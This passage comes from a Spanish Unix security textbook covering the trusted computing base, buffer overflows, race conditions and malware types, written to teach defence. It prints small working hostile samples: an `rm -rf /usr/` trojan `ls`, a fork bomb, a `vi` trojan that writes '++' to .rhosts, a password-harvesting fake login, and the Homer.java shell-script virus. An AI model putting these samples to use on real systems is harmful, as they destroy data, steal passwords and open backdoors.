medida de protección básica: la **prevención**. Es crucial que las actividades como administrador se reduzcan al mínimo, ejecutando como usuario normal las tareas que no requieran de privilegios. Cuando no quede más remedio que trabajar como *root* (por ejemplo a la hora de instalar *software* en el sistema), no hemos de ejecutar nada que no provenga de una fuente fiable, e incluso así tomar precauciones en caso de que el programa realice funciones mínimamente delicadas para el sistema operativo (por ejemplo, probarlo antes en una máquina de testeo, o en entornos cerrados con `chroot()`). Es muy normal, sobre todo entre administradores de Linux, el recomendar que no se ejecute nada sin haber leído previamente el código fuente, o al menos que dicho código esté disponible; esto, aunque es una solución perfecta al problema, es inaplicable en la mayoría de situaciones. Por un lado, no todas las aplicaciones o sistemas tienen su código abierto a sus usuarios, por lo que nos estaríamos restringiendo a utilizar programas generalmente no comerciales – algo que quizás no depende de nosotros, como administradores –. Por otro, resulta absurdo pensar que un administrador tenga el tiempo necesario para leer (y lo más importante, para comprobar) cada línea del código de todos los programas instalados en sus máquinas.

5.2 La base fiable de cómputo

La base fiable (o segura) de cómputo (*Trusted Computing Base*, TCB) es una característica de ciertos Unices que incrementa la seguridad del sistema marcando ciertos elementos del mismo como ‘seguros’. Aunque estos elementos son básicamente el *hardware* y ciertos ficheros, la parte *software* es mucho más importante para el administrador que la máquina física, por lo que aquí hablaremos principalmente de ella. Los ficheros pertenecientes a la base segura de cómputo, y la TCB en su conjunto, tratan de asegurar al administrador que está ejecutando el programa que desea y no otro que un intruso haya podido poner en su lugar (conteniendo, por ejemplo, un troyano). La TCB implementa la política de seguridad del sistema inspeccionando y vigilando las interacciones entre entidades (procesos) y objetos (principalmente ficheros); dicha política suele consistir en un control de accesos y en la reutilización de objetos (cómo debe inicializarse o desinstalarse un objeto antes de ser reasignado).

Los ficheros con la marca de seguridad activada son generalmente el propio núcleo del sistema operativo y archivos que mantienen datos relevantes para la seguridad, contenidos en ciertos directorios como `/tcb/` o `/etc/auth/`; cualquier fichero nuevo o que pertenezca a la TCB pero que haya sido modificado automáticamente tiene su marca desactivada. Puede ser activada o reactivada por el administrador (por ejemplo, en AIX con la orden `tcbck -a`), aunque en algunos sistemas para que un archivo pertenezca a la TCB tiene que haber sido creado con programas que ya pertenecían a la TCB. Con este mecanismo se trata de asegurar que nadie, y especialmente el *root*, va a ejecutar por accidente código peligroso: si el administrador ha de ejecutar tareas sensibles de cara a la seguridad, puede arrancar un intérprete de comandos seguro (perteneciente

a la TCB) que sólo le permitirá ejecutar programas que estén en la base.

La comunicación entre la base fiable de cómputo y el usuario se ha de realizar a través de lo que se denomina la **ruta de comunicación fiable** (*Trusted Communication Path*, TCP), ruta que se ha de invocar mediante una combinación de teclas (por ejemplo, **Ctrl-X Ctrl-R** en AIX) denominada SAK (*Secure Attention Key*) siempre que el usuario deba introducir datos que no deban ser comprometidos, como una clave. Tras invocar a la ruta de comunicación fiable mediante la combinación de teclas correspondiente el sistema operativo se ha de asegurar de que los programas no fiables (los no incluidos en la TCB) no puedan acceder a la terminal desde la que se ha introducido el SAK; una vez conseguido esto – generalmente a partir de `init` – se solicitará al usuario en la terminal su *login* y su *password*, y si ambos son correctos se lanzará un *shell* fiable (`tsh`), que sólo ejecutará programas miembros de la TCB (algo que es muy útil por ejemplo para establecer un entorno seguro para la administración del sistema, si el usuario es el *root*). Desde el punto de vista del usuario, tras pulsar el SAK lo único que aparecerá será un *prompt* solicitando el *login* y la clave; si en lugar de esto aparece el símbolo de `tsh`, significa que alguien ha intentado robar nuestra contraseña: deberemos averiguar quién está haciendo uso de esa terminal (por ejemplo mediante `who`) y notificarlo al administrador – o tomar las medidas oportunas si ese administrador somos nosotros –.

A pesar de la utilidad de la TCB, es recomendable recordar que un fichero incluido en ella, con la marca activada, no siempre es garantía de seguridad; como todos los mecanismos existentes, la base fiable de cómputo está pensada para utilizarse *junto a* otros mecanismos, y no *en lugar de* ellos.

5.3 Errores en los programas

Los errores o *bugs* a la hora de programar código de aplicaciones o del propio núcleo de Unix constituyen una de las amenazas a la seguridad que más quebraderos de cabeza proporciona a la comunidad de la seguridad informática. En la mayoría de situaciones no se trata de desconocimiento a la hora de realizar programas seguros, sino del hecho que es prácticamente imposible no equivocarse en miles de líneas de código: simplemente el núcleo de Minix, un mini-Unix diseñado por Andrew Tanenbaum ([Tan91]) con fines docentes, tiene más de 13000 líneas de código en su versión 1.0.

Cuando un error sucede en un programa que se ejecuta en modo usuario el único problema que suele causar es la inconveniencia para quien lo estaba utilizando. Por ejemplo, imaginemos un acceso no autorizado a memoria por parte de cierta aplicación; el sistema operativo detectará que se intenta violar la seguridad del sistema y finalizará el programa enviándole la señal SIGSEGV. Pero si ese mismo error sucede en un programa que corre con privilegios de *root* – por ejemplo, un ejecutable setuidado –, un atacante puede aprovechar el fallo

para ejecutar código malicioso que el programa *a priori* no debía ejecutar. Y si un error similar se produce en el código del *kernel* del sistema operativo, las consecuencias son incluso peores: se podría llegar a producir un *Kernel Panic* o, dicho de otra forma, la parada súbita de la máquina en la mayoría de situaciones; el error más grave que se puede generar en Unix.

5.3.1 Buffer overflows

Seguramente uno de los errores más comunes, y sin duda el más conocido y utilizado es el *stack smashing* o desbordamiento de pila, también conocido por *buffer overflow*²; aunque el gusano de Robert T. Morris (1988) ya lo utilizaba, no fué hasta 1997 cuando este fallo se hizo realmente popular a raíz de [One96]. A pesar de que alguien pueda pensar que en todo el tiempo transcurrido hasta hoy en día los problemas de *buffer overflow* estarán solucionados, o al menos controlados, aún se ven con frecuencia alertas sobre programas que se ven afectados por desbordamientos (justamente hoy, 28 de febrero del 2000, han llegado a la lista BUGTRAQ un par de programas que aprovechaban estos errores para aumentar el nivel de privilegio de un usuario en el sistema). Aunque cada vez los programas son más seguros, especialmente los *setuidados*, es casi seguro que un potencial atacante que acceda a nuestro sistema va a intentar – si no lo ha hecho ya – conseguir privilegios de administrador a través de un *buffer overflow*.

La idea del *stack smashing* es sencilla: en algunas implementaciones de C es posible corromper la pila de ejecución de un programa escribiendo más allá de los límites de un array declarado *auto* en una función; esto puede causar que la dirección de retorno de dicha función sea una dirección aleatoria. Esto, unido a permisos de los ficheros ejecutables en Unix (principalmente a los bits de SetUID y SetGID), hace que el sistema operativo pueda otorgar acceso *root* a usuarios sin privilegios. Por ejemplo, imaginemos una función que trate de copiar con `strcpy()` un array de 200 caracteres en uno de 20: al ejecutar el programa, se generará una violación de segmento (y por tanto el clásico *core dump* al que los usuarios de Unix estamos acostumbrados). Se ha producido una sobreescritura de la dirección de retorno de la función; si logramos que esta sobreescritura no sea aleatoria sino que apunte a un código concreto (habitualmente el código de un *shell*), dicho código se va a ejecutar.

¿Cuál es el problema? El problema reside en los ficheros *setuidados* y *setgidados*; recordemos que cuando alguien los ejecuta, está trabajando con los privilegios de quien los creó, y todo lo que ejecute lo hace con esos privilegios. . . incluido el código que se ha insertado en la dirección de retorno de nuestra función problemática. Si como hemos dicho, este código es el de un intérprete de comandos y el fichero pertenece al administrador, el atacante consigue ejecutar un *shell* con privilegios de *root*.

²Realmente el *stack smashing* es un caso particular del *buffer overflow*, aunque al ser el más habitual se suelen confundir ambos términos ([C⁺98]).

Existen multitud de *exploits* (programas que aprovechan un error en otro programa para violar la política de seguridad del sistema) disponibles en Internet, para casi todas las variantes de Unix y que incluyen el código necesario para ejecutar *shells* sobre cualquier operativo y arquitectura. Para minimizar el impacto que los desbordamientos pueden causar en nuestro sistema es necesaria una colaboración entre fabricantes, administradores y programadores ([Ins97], [Smi97]...). Los primeros han de tratar de verificar más la robustez de los programas críticos antes de distribuirlos, mientras que los administradores han de mantener al mínimo el número de ficheros *setuidados* o *setgidados* en sus sistemas y los programadores tienen que esforzarse en generar código con menos puntos de desbordamiento; en [CWP⁺00] se pueden encontrar algunas líneas a tener en cuenta en la prevención de *buffer overflows*.

5.3.2 Condiciones de carrera

Otro error muy conocido en el mundo de los sistemas operativos son las condiciones de carrera, situaciones en las que dos o más procesos leen o escriben en un área compartida y el resultado final depende de los instantes de ejecución de cada uno ([Tan91]). Cuando una situación de este tipo se produce y acciones que deberían ser atómicas no lo son, existe un intervalo de tiempo durante el que un atacante puede obtener privilegios, leer y escribir ficheros protegidos, y en definitiva violar las políticas de seguridad del sistema ([Bis95]).

Por ejemplo, imaginemos un programa *setuidado* perteneciente a *root* que almacene información en un fichero propiedad del usuario que está ejecutando el programa; seguramente el código contendrá unas líneas similares a las siguientes (no se ha incluido la comprobación básica de errores por motivos de claridad):

```
if(access(fichero, W_OK)==0){
    open();
    write();
}
```

En una ejecución normal, si el usuario no tiene privilegios suficientes para escribir en el fichero, la llamada a `access()` devolverá `-1` y no se permitirá la escritura. Si esta llamada no falla `open()` tampoco lo hará, ya que el UID efectivo con que se está ejecutando el programa es el del *root*; así nos estamos asegurando que el programa escriba en el fichero si y sólo si el usuario que lo ejecuta puede hacerlo – sin privilegios adicionales por el *setuid* –. Pero, ¿qué sucede si el fichero cambia entre la llamada a `access()` y las siguientes? El programa estará escribiendo en un archivo sobre el que no se han realizado las comprobaciones necesarias para garantizar la seguridad. Por ejemplo, imaginemos que tras la llamada a `access()`, y justo antes de que se ejecute `open()`, el usuario borra el fichero referenciado y enlaza `/etc/passwd` con el mismo nombre: el programa estará escribiendo información en el fichero de contraseñas.

Este tipo de situación, en la que un programa comprueba una propiedad de un objeto y luego ejecuta determinada acción asumiendo que la propiedad se mantiene, cuando realmente no es así, se denomina TOCTTOU (*Time of check to time of use*). ¿Qué se puede hacer para evitarla? El propio sistema operativo nos da las diferentes soluciones al problema ([BD96]). Por ejemplo, podemos utilizar descriptores de fichero en lugar de nombres: en nuestro caso, deberíamos utilizar una variante de la llamada `access()` que trabaje con descriptores en lugar de nombres de archivo (no es algo que exista realmente, sería necesario modificar el núcleo del operativo para conseguirlo); con esto conseguimos que aunque se modifique el nombre del fichero, el objeto al que accedemos sea el mismo durante todo el tiempo. Además, es conveniente invertir el orden de las llamadas (invocar primero a `open()` y después a nuestra variante de `access()`); de esta forma, el código anterior quedaría como sigue:

```
if((fd=open(fichero, O_WRONLY))!=NULL){
    if (access2(fileno(fp),W_OK)==0){
        write();
    }
}
```

No obstante, existen llamadas que utilizan nombres de fichero y no tienen un equivalente que utilice descriptores; para no tener que reprogramar todo el núcleo de Unix, existe una segunda solución que cubre también a estas llamadas: asociar un descriptor y un nombre de fichero sin restringir el modo de acceso. Para esto se utilizaría un modo especial de apertura, `O_ACCESS` – que sería necesario implementar –, en lugar de los clásicos `O_RDONLY`, `O_WRONLY` o `O_RDWR`; este nuevo modo garantizaría que si el objeto existe se haría sobre él un `open()` habitual pero sin derecho de escritura o lectura (sería necesario efectuar una segunda llamada a la función, con los parámetros adecuados), y si no existe se reserva un nombre y un inodo de tipo ‘reservado’, un tipo de transición que posteriormente sería necesario convertir en un tipo de fichero habitual en Unix (directorio, *socket*, enlace...) con las llamadas correspondientes.

5.4 Fauna y otras amenazas

En el punto anterior hemos hablado de problemas de seguridad derivados de errores o descuidos a la hora de programar; sin embargo, no todas las amenazas lógicas provienen de simples errores: ciertos programas, denominados en su conjunto *malware* o *software* malicioso, son creados con la intención principal de atacar a la seguridad³. En esta sección vamos a hablar de algunos tipos de *malware*, sus características y sus efectos potenciales.

Para prevenir casi todo el *software* malicioso que pueda afectar a nuestros sistemas es necesaria una buena concienciación de los usuarios: bajo ningún con-

³Realmente, algunos de ellos no son necesariamente nocivos; es su uso indebido y no la intención de su programador lo que los convierte en peligrosos.

cepto han de ejecutar *software* que no provenga de fuentes fiables, especialmente programas descargados de páginas *underground* o ficheros enviados a través de IRC. Evidentemente, esto se ha de aplicar – y con más rigor – al administrador de la máquina; si un usuario ejecuta un programa que contiene un virus o un troyano, es casi imposible que afecte al resto del sistema: en todo caso el propio usuario, o sus ficheros, serán los únicos perjudicados. Si es el *root* quien ejecuta el programa contaminado, cualquier archivo del sistema puede contagiarse – virus – o las acciones destructivas del *malware* – troyano – afectarán sin límites a todos los recursos del sistema. Aparte de descargar el *software* de fuentes fiables, es recomendable utilizar las ‘*huellas*’ de todos los programas (generalmente resúmenes MD5 de los ficheros) para verificar que hemos bajado el archivo legítimo; también es preferible descargar el código fuente y compilar nosotros mismos los programas: aparte de cuestiones de eficiencia, siempre tenemos la posibilidad de revisar el código en busca de potenciales problemas de seguridad.

Otra medida de seguridad muy importante es la correcta asignación de la variable de entorno *\$PATH*, especialmente para el administrador del sistema. Esta variable está formada por todos los directorios en los que el *shell* buscará comandos para ejecutarlos; podemos visualizar su contenido mediante la siguiente orden:

```
anita:~# echo $PATH
/sbin:/usr/sbin:/bin:/usr/bin:/usr/local/sbin:/usr/local/sbin:
/usr/dt/bin:/usr/openwin/bin:/usr/share/texmf/bin
anita:~#
```

Cuando un usuario teclea una orden en la línea de comandos, el *shell* busca en cada uno de estos directorios un ejecutable con el mismo nombre que el tecleado; si lo encuentra, lo ejecuta sin más, y si no lo encuentra se produce un mensaje de error (el clásico ‘*command not found*’). Esta búsqueda se realiza en el orden en que aparecen los directorios del *\$PATH*: si por ejemplo se hubiera tecleado ‘*ls*’, en nuestro caso se buscaría en primer lugar */sbin/ls*; como – seguramente – no existirá, se pasará al siguiente directorio de la variable, esto es, se intentará ejecutar */usr/sbin/ls*. Este fichero tampoco ha de existir, por lo que se intentará de nuevo con */bin/ls*, la ubicación normal del programa, y se ejecutará este fichero.

¿Qué problema hay con esta variable? Muy sencillo: para que sea mínimamente aceptable, ninguno de los directorios del *\$PATH* ha de poseer permiso de escritura para los usuarios normales; esto incluye evidentemente directorios como */tmp/*, pero también otro que a primera vista puede no tener mucho sentido: el directorio actual, ‘*.*’. Imaginemos la siguiente situación: el *root* de un sistema Unix tiene incluido en su variable *\$PATH* el directorio actual como uno más donde buscar ejecutables; esto es algo muy habitual por cuestiones de comodidad. Por ejemplo, la variable de entorno puede tener el siguiente contenido:

```
anita:~# echo $PATH
```

```

./sbin:/usr/sbin:/bin:/usr/bin:/usr/local/sbin:/usr/local/sbin:
/usr/dt/bin:/usr/openwin/bin:/usr/share/texmf/bin
anita:~#

```

Si este administrador desea comprobar el contenido del directorio `/tmp/`, o el de `$HOME` de alguno de sus usuarios (recordemos, directorios donde pueden escribir), seguramente irá a dicho directorio y ejecutará un simple `ls`. Pero, ¿qué sucede si el `'.'` está en primer lugar en la variable `$PATH`? El *shell* buscará en primer lugar en el directorio actual, por ejemplo `/tmp/`, de forma que si ahí existe un ejecutable denominado `'ls'`, se ejecutará sin más: teniendo en cuenta que cualquiera puede escribir en el directorio, ese programa puede tener el siguiente contenido:

```

anita:~# cat /tmp/ls
#!/bin/sh
rm -rf /usr/ &
anita:~#

```

Como podemos ver, un inocente `'ls'` puede destruir parte del sistema de ficheros – o todo –, simplemente porque el administrador no ha tenido la precaución de eliminar de su `$PATH` directorios donde los usuarios puedan escribir.

Seguramente alguien encontrará una solución – falsa – a este problema: si la cuestión reside en el orden de búsqueda, ¿por qué no poner el directorio actual al final del `$PATH`, después de todos los directorios fiables? De esta forma, el programa `./ls` no se ejecutará nunca, ya que antes el *shell* va a encontrar con toda seguridad al programa legítimo, `/bin/ls`. Evidentemente esto es así, pero es fácil comprobar que el problema persiste: imaginemos que estamos en esa situación, y ahora tecleamos en `/tmp/` la orden `ls|more`. No ocurrirá nada anormal, ya que tanto `'ls'` como `'more'` son programas que el *shell* ejecutará antes de analizar `'.'`. Pero, ¿qué pasaría si nos equivocamos al teclear, y en lugar de `'more'` escribimos `'moer'`? Al fin y al cabo, no es un ejemplo tan rebuscado, esto seguramente le ha pasado a cualquier usuario de Unix; si esto ocurre así, el intérprete de órdenes no encontrará ningún programa que se llame `'moer'` en el `$PATH`, por lo que se generará un mensaje de error... ¿Ninguno? ¿Y si un usuario ha creado `/tmp/moer`, con un contenido similar al `/tmp/ls` anterior? De nuevo nos encontramos ante el mismo problema: una orden tan inocente como esta puede afectar gravemente a la integridad de nuestras máquinas. Visto esto, parece claro que bajo ningún concepto se ha de tener un directorio en el que los usuarios puedan escribir, ni siquiera el directorio actual (`'.'`) en la variable `$PATH`.

5.4.1 Virus

Un virus es una secuencia de código que se inserta en un fichero ejecutable denominado *host*, de forma que al ejecutar el programa también se ejecuta el virus; generalmente esta ejecución implica la copia del código viral – o una modificación del mismo – en otros programas. El virus necesita obligatoriamente

un programa donde insertarse para poderse ejecutar, por lo que no se puede considerar un programa o proceso independiente.

Durante años, un debate típico entre la comunidad de la seguridad informática es la existencia de virus en Unix ([Rad92], [Rad93], [Rad95]...). ¿Existen virus en este entorno, o por el contrario son un producto de otros sistemas en los que el concepto de seguridad se pierde? Realmente existen virus sobre plataformas Unix capaces de reproducirse e infectar ficheros, tanto ELF como *shellscripts*: ya en 1983 Fred Cohen diseñó un virus que se ejecutaba con éxito sobre Unix en una VAX 11-750 ([Coh84]); años más tarde, en artículos como [Duf89] o [McI89] se ha mostrado incluso el código necesario para la infección.

Parece claro que la existencia de virus en Unix es algo sobradamente comprobado; entonces, ¿dónde está el debate? La discusión se centra en hasta qué punto un virus para Unix puede comprometer la seguridad del sistema; generalmente, la existencia de estos virus y sus efectos no suelen ser muy perjudiciales en los sistemas Unix de hoy en día. Se suele tratar de código escrito únicamente como curiosidad científica, ya que cualquier acción que realice un virus es en general más fácilmente realizable por otros medios como un simple *exploit*; de hecho, uno de los primeros virus para Unix (en términos puristas se podría considerar un troyano más que un virus) fué creado por uno de los propios diseñadores del sistema operativo, Ken Thompson ([Tho84]), con el fin no de dañar al sistema, sino de mostrar hasta qué punto se puede confiar en el *software* de una máquina.

5.4.2 Gusanos

El término gusano, acuñado en 1975 en la obra de ciencia ficción de John Brunner *The Shockwave Rider* hace referencia a programas capaces de viajar por sí mismos a través de redes de computadores para realizar cualquier actividad una vez alcanzada una máquina; aunque esta actividad no tiene por qué entrañar peligro, los gusanos pueden instalar en el sistema alcanzado un virus, atacar a este sistema como haría un intruso, o simplemente consumir excesivas cantidades de ancho de banda en la red afectada. Aunque se trata de *malware* muchísimo menos habitual que por ejemplo los virus o las puertas traseras, ya que escribir un gusano peligroso es una tarea muy difícil, los gusanos son una de las amenazas que potencialmente puede causar mayores daños: no debemos olvidar que el mayor incidente de seguridad de la historia de Unix e Internet fué a causa de un gusano (el famoso *Worm* de 1988).

Antes del *Worm* de Robert T. Morris existieron otros gusanos con fines muy diferentes; a principios de los setenta Bob Thomas escribió lo que muchos consideran el primer gusano informático. Este programa, denominado ‘*creeper*’, no era ni mucho menos *malware*, sino que era utilizado en los aeropuertos por los controladores aéreos para notificar que el control de determinado avión había pasado de un ordenador a otro. Otros ejemplos de gusanos útiles fueron los desarrollados a principios de los ochenta por John Shoch y Jon Hupp, del centro

de investigación de Xerox en Palo Alto, California; estos *worms* se dedicaron a tareas como el intercambio de mensajes entre sistemas o el aprovechamiento de recursos ociosos durante la noche ([SH82]). Todo funcionaba aparentemente bien, hasta que una mañana al llegar al centro ningún ordenador funcionó debido a un error en uno de los gusanos; al reiniciar los sistemas, inmediatamente volvieron a fallar porque el gusano seguía trabajando, por lo que fué necesario diseñar una vacuna. Este es considerado el primer incidente de seguridad en el que entraban *worms* en juego.

Sin embargo, no fué hasta 1988 cuando se produjo el primer incidente de seguridad ‘serio’ provocado por un gusano, que a la larga se ha convertido en el primer problema de seguridad informática que saltó a los medios ([Mar88a], [Mar88b], [Roy88]. . .) y también en el más grave – civil, al menos – de todos los tiempos. El 2 de noviembre de ese año, Robert T. Morris saltó a la fama cuando uno de sus programas se convirtió en ‘el Gusano’ con mayúsculas, en el *Worm* de Internet. La principal causa del problema fué la filosofía ‘*Security through Obscurity*’ que muchos aún defienden hoy en día: este joven estudiante era hijo del prestigioso científico Robert Morris, experto en Unix y seguridad – entre otros lugares, ha trabajado por ejemplo para el *National Computer Security Center* estadounidense –, quien conocía perfectamente uno de los muchos fallos en *Sendmail*. No hizo público este fallo ni su solución, y su hijo aprovechó ese conocimiento para incorporarlo a su gusano (se puede leer parte de esta fascinante historia en [Sto89]). El *Worm* aprovechaba varias vulnerabilidades en programas como *sendmail*, *fingerd*, *rsh* y *rexecd* ([See89]) para acceder a un sistema, contaminarlo, y desde él seguir actuando hacia otras máquinas (en [Spa88], [ER89] o [Spa91a] se pueden encontrar detalles concretos del funcionamiento de este gusano). En unas horas, miles de equipos conectados a la red dejaron de funcionar ([Spa89]), todos presentando una sobrecarga de procesos *sh* (el nombre camuflado del gusano en los sistemas Unix); reiniciar el sistema no era ninguna solución, porque tras unos minutos de funcionamiento el sistema volvía a presentar el mismo problema.

Fueron necesarias muchas horas de trabajo para poder detener el *Worm* de Robert T. Morris; expertos de dos grandes universidades norteamericanas, el MIT y Berkeley, fueron capaces de desensamblar el código y proporcionar una solución al problema. Junto a ellos, cientos de administradores y programadores de todo el mundo colaboraron ininterrumpidamente durante varios días para analizar cómo se habían contaminado y cuáles eran los efectos que el gusano había causado en sus sistemas. El día 8 de noviembre, casi una semana después del ataque, expertos en seguridad de casi todos los ámbitos de la vida estadounidense se reunieron para aclarar qué es lo que pasó exactamente, cómo se había resuelto, cuáles eran las consecuencias y cómo se podía evitar que sucediera algo parecido en el futuro; allí había desde investigadores del MIT o Berkeley hasta miembros de la CIA, el Departamento de Energía o el Laboratorio de Investigación Balística, pasando por supuesto por miembros del *National Computer Security Center*, organizador del evento. Esta reunión, y el incidente

en sí, marcaron un antes y un después en la historia de la seguridad informática; la sociedad en general y los investigadores en particular tomaron conciencia del grave problema que suponía un ataque de esa envergadura, y a partir de ahí comenzaron a surgir organizaciones como el CERT, encargadas de velar por la seguridad de los sistemas informáticos. También se determinaron medidas de prevención que siguen vigentes hoy en día, de forma que otros ataques de gusanos no han sido tan espectaculares: a finales de 1989 un gusano llamado **wank**, que a diferencia del de Morris era destructivo, no tuvo ni de lejos las repercusiones que éste. Desde entonces, no ha habido ninguna noticia importante – al menos publicada por el CERT – de gusanos en entornos Unix.

5.4.3 Conejos

Los conejos o bacterias son programas que de forma directa no dañan al sistema, sino que se limitan a reproducirse, generalmente de forma exponencial, hasta que la cantidad de recursos consumidos (procesador, memoria, disco...) se convierte en una negación de servicio para el sistema afectado. Por ejemplo, imaginemos una máquina Unix sin una *quota* de procesos establecida; cualquier usuario podría ejecutar un código como el siguiente:

```
main(){
    while(1){
        malloc(1024);
        fork();
    }
}
```

Este programa reservaría un kilobyte de memoria y a continuación crearía una copia de él mismo; el programa original y la copia repetirían estas acciones, generando cuatro copias en memoria que volverían a hacer lo mismo. Así, tras un intervalo de ejecución, el código anterior consumiría toda la memoria del sistema, pudiendo provocar incluso su parada.

La mejor forma de prevenir ataques de conejos (o simples errores en los programas, que hagan que éstos consuman excesivos recursos) es utilizar las facilidades que los núcleos de cualquier Unix moderno ofrecen para limitar los recursos que un determinado proceso o usuario puede llegar a consumir en nuestro sistema; en la sección tres se repasan algunos de los parámetros necesarios para realizar esta tarea sobre diversos clones del sistema Unix.

5.4.4 Caballos de Troya

En el libro VIII de La Odisea de Homero se cuenta la historia de que los griegos, tras mucho tiempo de asedio a la ciudad de Troya, decidieron construir un gran caballo de madera en cuyo interior se escondieron unos cuantos soldados; el resto del ejército griego abandonó el asedio dejando allí el caballo, y al darse cuenta de que el sitio a su ciudad había acabado, los troyanos salieron a inspeccionar

ese gran caballo de madera. Lo tomaron como una muestra de su victoria y lo introdujeron tras las murallas de la ciudad sin darse cuenta de lo que realmente había en él. Cuando los troyanos estaban celebrando el fin del asedio, del interior del caballo salieron los soldados griegos, que abrieron las puertas de la ciudad al resto de su ejército – que había vuelto al lugar – y pudieron de esta forma conquistar la ciudad de Troya.

De la misma forma que el antiguo caballo de Troya de la mitología griega escondía en su interior algo que los troyanos desconocían, y que tenía una función muy diferente a la que ellos pensaban, un troyano o caballo de Troya actual es un programa que aparentemente realiza una función útil para quién lo ejecuta, pero que en realidad – o aparte – realiza una función que el usuario desconoce, generalmente dañina. Por ejemplo, un usuario que posea el suficiente privilegio en el sistema puede renombrar el editor `vi` como `vi.old`, y crear un programa denominado `vi` como el siguiente:

```
#!/bin/sh
echo "++">${HOME}/.rhosts
vi.old $1
```

Si esto sucede, cuando alguien trate de editar un fichero automáticamente va a crear un fichero `.rhosts` en su directorio de usuario, que permitirá a un atacante acceder de una forma sencilla al sistema utilizando las órdenes `r-*` de Unix BSD.

Los troyanos son quizás el *malware* más difundido en cualquier tipo de entorno ([KT97]), incluyendo por supuesto a Unix; sus variantes incluyen incluso ejemplos graciosos: ha habido casos en los que comenta un potencial problema de seguridad – real – en una lista de correo y se acompaña la descripción de un *shellscript* que en principio aprovecha dicho problema para conseguir privilegios de *root*. En ese *exploit* se ha incluido, convenientemente camuflada, una sentencia similar a la siguiente:

```
echo "A'p gr4ibf t2 hLcM ueem"|tr Ae4Lpbf2gumM Ioyamngotrck| mail \
-s "'echo "A'p gr4ibf t2 hLcM ueem"|tr Ae4Lpbf2gumM Ioyamngotrck'" root
```

De esta forma, cuando un *script kiddie* ejecute el programa para conseguir privilegios en el sistema, sin darse cuenta automáticamente lo estará notificando al administrador del mismo; evidentemente el *exploit* suele ser falso y no da ningún privilegio adicional, simplemente sirve para que el *root* sepa qué usuarios están ‘jugando’ con la seguridad de sus máquinas.

Por desgracia, estos troyanos inofensivos no son los más comunes; existen también ejemplos de caballos de Troya dañinos: sin duda el ejemplo típico de troyano (tan típico que ha recibido un nombre especial: *trojan mule* o mula de Troya ([Tom94])) es el falso programa de *login*. Nada más encender una terminal de una máquina Unix aparece el clásico mensaje ‘`login:`’ solicitando nuestro nombre de usuario y contraseña, datos que con toda seguridad la persona que

enciende este dispositivo tecleará para poder acceder al sistema. Pero, ¿qué sucedería si el programa que imprime el mensaje en pantalla es un troyano? Cualquier usuario del sistema puede crear un código que muestre un mensaje similar, guarde la información leída de teclado (el *login* y el *password*) e invoque después al programa `login` original; tras la primera lectura, se mostrará el también clásico mensaje *'Login incorrect'*, de forma que el usuario pensará que ha tecleado mal sus datos – nada extraño, al fin y al cabo –. Cuando el programa original se ejecute, se permitirá el acceso al sistema y ese usuario no habrá notado nada anormal, pero alguien acaba de registrar su *login* y su contraseña. Un troyano de este tipo es tan sencillo que se puede hacer – de forma simplificada – en unas pocas líneas de *shellscript*:

```
luisa:~$ cat trojan
clear
printf "'uname -n' login: "
read login
stty -echonl -echo
printf "Password: "
read pass
echo "$login : $pass" >>/tmp/.claves
printf "\nLogin incorrect"
echo
exec /bin/login
luisa:~$
```

El atacante no necesita más que dejar lanzado el programa en varias terminales del sistema y esperar tranquilamente a que los usuarios vayan tecleando sus *logins* y *passwords*, que se guardarán en `/tmp/.claves`; evidentemente este ejemplo de troyano es muy simple, pero es suficiente para hacernos una idea del perjuicio que estos programas pueden producir en una máquina Unix. En los últimos años han aparecido caballos de Troya mucho más elaborados en diversas utilidades de Unix, incluso en aplicaciones relacionadas con la seguridad como *TCP Wrappers*; en [CER99] se pueden encontrar referencias a algunos de ellos.

La forma más fácil de descubrir caballos de Troya (aparte de sufrir sus efectos una vez activado) es comparar los ficheros bajo sospecha con una copia de los originales, copia que evidentemente se ha de haber efectuado antes de poner el sistema en funcionamiento y debe haber sido guardada en un lugar seguro, para evitar así que el atacante modifique también la versión de nuestro *backup*. También es recomendable – como sucede con el resto de *malware* – realizar resúmenes MD5 de nuestros programas y compararlos con los resúmenes originales; esto, que muchas veces es ignorado, puede ser una excelente solución para prevenir la amenaza de los caballos de Troya.

5.4.5 Applets hostiles

En los últimos años, con la proliferación de la *web*, Java y Javascript, una nueva forma de *malware* se ha hecho popular. Se trata de los denominados *applets* hostiles, *applets* que al ser descargados intentan monopolizar o explotar los recursos del sistema de una forma inapropiada ([MF96]); esto incluye desde ataques clásicos como negaciones de servicio o ejecución remota de programas en la máquina cliente hasta amenazas mucho más elaboradas, como difusión de virus, ruptura lógica de cortafuegos o utilización de recursos remotos para grandes cálculos científicos.

Como ejemplo de *applet* hostil – aunque este en concreto no es muy peligroso – tenemos el siguiente código, obra de Mark D. LaDue (1996):

```
anita:~/Security# cat Homer.java
import java.io.*;

class Homer {
    public static void main (String[] argv) {
        try {
            String userHome = System.getProperty("user.home");
            String target = "$HOME";
            FileOutputStream outer = new
                FileOutputStream(userHome + "/.homer.sh");
            String homer = "#!/bin/sh" + "\n" + "#_" + "\n" +
                "echo \"Java is safe, and UNIX viruses do not exist.\" + "\n" +
                "for file in `find " + target + " -type f -print`" + "\n" + "do" +
                "\n" + "    case \"`sed 1q $file`\" in" + "\n" +
                "        \"#!/bin/sh\" ) grep '#_' $file > /dev/null" +
                " || sed -n '/#-/, $p' $0 >> $file" + "\n" +
                "    esac" + "\n" + "done" + "\n" +
                "2>/dev/null";
            byte[] buffer = new byte[homer.length()];
            homer.getBytes(0, homer.length(), buffer, 0);
            outer.write(buffer);
            outer.close();
            Process chmod = Runtime.getRuntime().exec("/usr/bin/chmod 777 " +
                userHome + "/.homer.sh");
            Process exec = Runtime.getRuntime().exec("/bin/sh " + userHome +
                "/.homer.sh");
        } catch (IOException ioe) {}
    }
}
anita:~/Security#
```

Este programa infecta los sistemas Unix con un virus que contamina ficheros *shellscript*; antes de hacerlo muestra el mensaje *Java is safe, and UNIX virus-*

es do not exist', para después localizar todos los ficheros *shell* en el directorio *\$HOME*, comprobar cuáles están infectados, e infectar los que no lo están.

Aunque en un principio no se tomó muy en serio el problema de los *applets* hostiles, poco tiempo después la propia *Sun Microsystems* reconoció la problemática asociada y se puso a trabajar para minimizar los potenciales efectos de estos *applets*; principalmente se han centrado esfuerzos en controlar la cantidad de recursos consumidos por un programa y en proporcionar las clases necesarias para que los propios navegadores monitoricen los *applets* ejecutados. No obstante, aunque se solucionen los problemas de seguridad en el código, es probable que se puedan seguir utilizando *applets* como una forma de ataque a los sistemas: mientras que estos programas puedan realizar conexiones por red, no habrán desaparecido los problemas.

5.4.6 Bombas lógicas

